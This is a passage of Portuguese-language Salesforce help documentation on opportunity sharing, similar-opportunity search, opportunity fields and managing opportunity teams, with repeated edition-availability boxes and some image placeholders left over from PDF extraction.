Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09
#### Considerações para compartilhar oportunidades

Compartilhando suas oportunidades com outros usuários, você dá visibilidade ao seu pipeline para que outros possam lhe fornecer informações importantes e ajudá-lo a fechar negócios. Antes de compartilhar suas oportunidades, esteja ciente destas considerações.

- **•** Seu administrador determina o modelo de compartilhamento da organização, incluindo os níveis de acesso da oportunidade padrão para territórios.
- **•** Embora você possa aumentar o acesso a suas oportunidades, não é possível restringi-lo abaixo dos níveis de acesso padrão da organização.
- **•** Para compartilhar uma oportunidade com outro usuário, ele deverá ter a permissão "Ler" nas oportunidades.
- **•** A página de detalhes de compartilhamento lista os usuários, grupos, papéis e territórios que têm acesso de compartilhamento à oportunidade.

#### CONSULTE TAMBÉM:

[Níveis de acesso ao registro](#page-127-0)

#### Diretrizes para localizar oportunidades semelhantes

Feche seus negócios com mais rapidez aproveitando a grande variedade de informações contidas em negócios fechados com sucesso que são semelhantes aos seus. Aqui estão algumas diretrizes para ajudá-lo a localizar oportunidades que o ajudarão a fechar negócios.

- **•** Use a lista relacionada Oportunidades semelhantes na página de detalhes da oportunidade para localizar oportunidades Fechadas/ganhas com informações comuns.
- **•** Os critérios usados para localizar oportunidades semelhantes são determinados pelo administrador. A pesquisa encontra no máximo 10.000 oportunidades com datas de fechamento em um período de três meses e exibe até 300 registros que atendem melhor aos critérios da pesquisa. Os resultados são classificados pelo número de campos correspondentes.
- **•** Os resultados podem ser filtrados por Data de fechamento ou por campos correspondentes.
- **•** Para ver como um registro nos resultados da pesquisa é semelhante ao seu negócio atual, passe o cursor do mouse sobre o nome da oportunidade. Os campos correspondentes são destacados na barra lateral Critérios de correspondência.

CONSULTE TAMBÉM:

[Ativar e configurar oportunidades semelhantes](#page-1855-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

#### Considerações sobre a adição de produtos a oportunidades

Se você for um administrador ou gerente de operações de vendas, considere alguns conceitos importantes antes de adicionar produtos a oportunidades.

- **•** O Valor da oportunidade é a soma dos produtos que você adiciona à oportunidade. Não é possível editar o Valor, a menos que você exclua os produtos da oportunidade.
- **•** O preço total é a quantidade multiplicada pelo preço de venda.
- **•** Se você estiver usando o Salesforce Classic e o produto tiver agendas padrão, o Salesforce criará as agendas quando você adicionar o produto à oportunidade.
- **•** Em organizações com várias moedas, a Moeda da oportunidade é vinculada à moeda da entrada do catálogo de preços associado. Não é possível editar a Moeda, a menos que você exclua os produtos da oportunidade.

## <span id="page-1405-0"></span>Campos da oportunidade

Os campos para oportunidades contêm uma ampla variedade de informações para ajudá-lo a controlar suas vendas pendentes e potenciais. Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.



EDIÇÕES

Produtos e catálogos de preços disponíveis em: Salesforce Classic e Lightning Experience

Agendas disponíveis no Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Os campos disponíveis variam de acordo com a sua edição do Salesforce.







**Campo Descrição**

disponíveis, que é definida pelo administrador. Cada valor da lista de opções pode ter até 40 caracteres.

CONSULTE TAMBÉM:

[Campos de produto da oportunidade](#page-1409-0) **[Oportunidades](#page-1394-0)** 

## <span id="page-1409-0"></span>Campos de produto da oportunidade

Os campos para produtos de oportunidade contêm informações para ajudá-lo a rastrear o que está vendendo. Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Os campos disponíveis variam de acordo com a sua edição do Salesforce.



CONSULTE TAMBÉM:

[Campos da oportunidade](#page-1405-0) [Oportunidades](#page-1394-0)

## <span id="page-1410-0"></span>Associando-se para oportunidades de vendas

## Equipes de oportunidades

Evite registros de oportunidade duplicados criados por cada membro de uma equipe de vendas. Em vez disso, crie uma Equipe de oportunidades para que todos os membros de uma equipe possam acessar o mesmo registro. A ativação de Divisões de oportunidade também permite usar esse recurso para dividir o crédito entre os membros da equipe.

Uma equipe de oportunidades é um grupo de usuários do Salesforce que trabalham juntos em oportunidades de vendas. Em geral, essa equipe de oportunidades é formada por um gerente de conta, um representante de vendas e um consultor de pré-venda.

Configure uma equipe de oportunidades para qualquer oportunidade pertencente a você ou a um membro da equipe abaixo de você na hierarquia de papéis. Adicione membros à equipe e selecione os papéis que cada um terá na oportunidade (por exemplo, "Patrocinador executivo"). O mais

importante é especificar o nível de acesso de cada membro da equipe à oportunidade: acesso de leitura/gravação ou acesso somente leitura. Para adicionar, editar ou excluir membros da equipe de oportunidades é necessário ter acesso de leitura/gravação na oportunidade associada. Não é possível usar equipes de oportunidades para oportunidades privadas e também adicionar usuários do portal de alto volume a equipes.

É possível definir uma equipe de oportunidades padrão. Inclua os usuários com os quais você normalmente trabalha em suas oportunidades. Como opção, a sua equipe de oportunidades padrão pode ser adicionada automaticamente a todas as suas oportunidades.

As alterações da equipe de oportunidades de uma oportunidade individual não afetam a equipe de oportunidades padrão ou as equipes de oportunidades de outras oportunidades.

Você pode filtrar exibições de lista de oportunidades personalizadas com base nas equipes de oportunidades às quais você pertence. Ao criar ou editar uma exibição de lista personalizada para oportunidades, selecione o filtro Minhas equipes de oportunidades para ver suas equipes de oportunidades. Nos relatórios da oportunidade, você pode filtrar oportunidades pelas equipes de oportunidades das quais você é membro.

CONSULTE TAMBÉM:

[Adicionar membros a uma equipe de oportunidades](#page-1411-0) [Configurando sua equipe de oportunidades padrão](#page-1414-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Exibição de lista das equipes de oportunidades

A exibição de lista das equipes de oportunidades mostra informações sobre os membros da equipe de oportunidades.

Na exibição de lista você pode:

- **•** Clicar nos links de índice alfabético para filtrar os resultados de pesquisa pela letra inicial.
- **•** [Editar](#page-1412-0) um membro da equipe.
- **•** [Excluir](#page-1413-0) um membro da equipe.
- **•** Clicar no nome do membro da equipe para exibir seus detalhes ou clonar um membro da equipe.

#### <span id="page-1411-0"></span>CONSULTE TAMBÉM:

[Equipes de oportunidades](#page-1410-0)

## Adicionar membros a uma equipe de oportunidades

Você pode adicionar membros da equipe a uma oportunidade da qual você é proprietário, dando a eles acesso às informações de que precisam para ajudá-lo a fechar a venda.

- **1.** Abra a oportunidade, navegue até a lista relacionada Equipe de oportunidades e clique em **Adicionar** ou **Adicionar membro da equipe**, o que aparecer.
- **2.** Insira o nome do membro na coluna Usuário ou selecione o nome de um membro. Se o portal do parceiro estiver ativado, escolhe se o membro é um usuário ou um usuário parceiro e insira o nome do membro.

Quando você adiciona um membro da equipe de oportunidade, concede-se automaticamente a ele acesso de leitura à conta associada.

- **3.** Selecione o papel do membro da equipe de oportunidades.
- **4.** Selecione o nível de acesso de oportunidade do membro. O nível de acesso não pode ser inferior ao acesso de compartilhamento de oportunidade padrão da sua organização.
- **5.** Especifique os valores dos campos personalizados criados pelo administrador para as equipes de oportunidades.
- **6.** Clique em **Salvar**.
- **C.** Dica: Execute o relatório Oportunidades com equipes de oportunidades para listar os membros da equipe de oportunidades das oportunidades pertencentes a você ou aos usuários abaixo de você na hierarquia de funções. O relatório também mostra informações sobre as suas oportunidades e as equipes de oportunidades às quais você pertence, incluindo quaisquer divisões de oportunidade.

#### CONSULTE TAMBÉM:

[Campos da equipe de oportunidades](#page-1415-0) [Criar divisões de oportunidade](#page-1416-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para adicionar membros de equipe em uma oportunidade:

**•** "Ler" em usuários E

"Ler" em oportunidades

E

Proprietário de registro da oportunidade ou proprietário acima na hierarquia de papéis da sua organização

Para exibir uma oportunidade da qual você é um membro da equipe:

**•** "Ler" na oportunidade

## <span id="page-1412-0"></span>Editando membros de uma equipe de oportunidades

Altere o nível de acesso, o papel na equipe e outros detalhes dos membros de uma equipe de oportunidades.

- **1.** Abra a oportunidade e navegue até a lista relacionada Equipe de oportunidades.
- **2.** Se o membro da equipe que você está atualizando não aparecer, consulte a lista completa.
- **3.** Selecione **Editar** ao lado do nome do membro.



- **4.** Selecione um papel ou um nível de acesso diferente. O nível de acesso não pode ser inferior ao acesso de compartilhamento de oportunidade padrão da sua organização.
- **5.** Edite os valores dos campos personalizados criados pelo administrador para as equipes de oportunidades.

Importante: Consulte [Trabalhando com campos personalizados para equipes de](#page-1413-1) [oportunidades](#page-1413-1) na página 1408.

- **6.** Clique em **Salvar**.
- **7.** Para exibir as configurações das oportunidades compartilhadas em toda a organização, clique em **Exibir acesso**. Essas configurações podem permitir um acesso maior do que o especificado para um membro da equipe de oportunidades. Por exemplo, se a configuração de compartilhamento da organização para as oportunidades for Leitura/Gravação, ela substituirá uma configuração Somente leitura de um membro individual da equipe de oportunidades.
- Dica: Execute o relatório Oportunidades com equipes de oportunidades para listar os membros da equipe de oportunidades das oportunidades pertencentes a você ou aos usuários abaixo de você na hierarquia de funções. O relatório também mostra informações sobre as suas oportunidades e as equipes de oportunidades às quais você pertence, incluindo quaisquer divisões de oportunidade.

CONSULTE TAMBÉM:

[Campos da equipe de oportunidades](#page-1415-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar membros da equipe:

- **•** "Editar" em oportunidades
	- E

Proprietário de registro da oportunidade ou proprietário acima na hierarquia de papéis da sua organização

Para exibir uma oportunidade da qual você é um membro da equipe:

**•** "Ler" na oportunidade

## <span id="page-1413-0"></span>Excluindo membros de uma equipe de oportunidades

- **1.** Exiba a oportunidade e navegue até a lista relacionada Equipe de oportunidades. Ou abra qualquer outra página à qual seu administrador adicionou essa lista.
- **2.** Exclua os membros que não estão mais na equipe. (Caso haja mais que cinco membros, clique em **Ir para a lista** para listar a equipe completa.)

Se Divisões de oportunidade estiver ativado, tenha em mente essas diretrizes.

- **•** Se o membro da equipe que você deseja excluir é atribuído a uma porcentagem de divisão maior do que zero, será preciso redesignar a divisão antes de excluir o membro da equipe.
- **•** Não é possível excluir o proprietário da oportunidade da equipe de oportunidades. Se deseja remover esse membro dos cálculos de divisão, atribua-lhe uma porcentagem de divisão igual à zero ou transfira a propriedade da oportunidade.

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para remover membros da equipe:

**•** "Ler" em usuários E

> "Editar" em oportunidades

Para exibir uma oportunidade da qual você é um membro da equipe:

**•** "Ler" na oportunidade

## <span id="page-1413-1"></span>Trabalhando com campos personalizados para equipes de oportunidades

Você poderá visualizar os campos personalizados das suas equipes de oportunidades se o seu administrador defini-los e adicioná-los aos layouts de página relevantes.

Se o administrador tiver definido campos personalizados sem incluí-los na página Incluir membros da equipe de oportunidades, não será possível vê-los ao incluir um novo membro de equipe. No entanto, você pode visualizá-los ao editar um membro existente da equipe de oportunidades clicando em **Editar** ao lado do nome do membro na lista relacionada Equipe de oportunidades.

É importante lembrar que ao editar os detalhes de um membro, os detalhes originais do membro são substituídos. Digamos que você adicione um membro à equipe e em seguida edite os detalhes do membro para especificar valores para todos os campos personalizados associados. Posteriormente,

você esquece que o membro foi adicionado à equipe e adiciona o membro novamente. Como os campos personalizados não são exibidos na página Adicionar membros da equipe de oportunidades, quando você adiciona o membro pela segunda vez, não é possível especificar os valores desses campos. Nesse caso, os valores originais especificados para os campos personalizados são substituídos por um valor em branco.

CONSULTE TAMBÉM:

[Adicionar membros a uma equipe de oportunidades](#page-1411-0) [Editando membros de uma equipe de oportunidades](#page-1412-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-1414-0"></span>Configurando sua equipe de oportunidades padrão

Uma equipe de oportunidades é um grupo de usuários que normalmente trabalham juntos em oportunidades. Por exemplo, a equipe de oportunidades pode incluir o gerente de conta, o engenheiro de vendas e o representante de vendas. A equipe de oportunidades padrão deve ser composta pelos usuários com os quais você normalmente trabalha nas oportunidades que lhe pertencem. É possível determinar para cada usuário não só o papel que ele exercerá na equipe, como também o acesso específico que ele deverá ter às suas oportunidades.

CONSULTE TAMBÉM: [Equipes de oportunidades](#page-1410-0) [Adicionar sua equipe de oportunidades padrão](#page-1414-1)

## <span id="page-1414-1"></span>Adicionar sua equipe de oportunidades padrão

Economize tempo adicionando automaticamente uma equipe de oportunidades padrão às oportunidades de sua propriedade.

- **•** Ao adicionar membros em sua equipe de oportunidades padrão, você pode escolher por adicionar a equipe automaticamente a todas as suas oportunidades abertas.
- **•** Você pode adicionar a equipe de oportunidades padrão individualmente a cada oportunidade.
	- **1.** Exiba a oportunidade e navegue até a lista relacionada Equipe de oportunidades.
	- **2.** Clique em **Adicionar equipe padrão**.
	- Nota: Os administradores e os usuários que ocupam posições superiores à sua na hierarquia de papéis podem adicionar a equipe de oportunidades padrão às suas oportunidades. Clique em **Adicionar equipe padrão** para adicionar a equipe padrão do proprietário da oportunidade, não do usuário que clicar no botão.

CONSULTE TAMBÉM:

[Equipes de oportunidades](#page-1410-0) [Configurando sua equipe de oportunidades padrão](#page-1414-0)



Disponível em: Salesforce **Classic** 

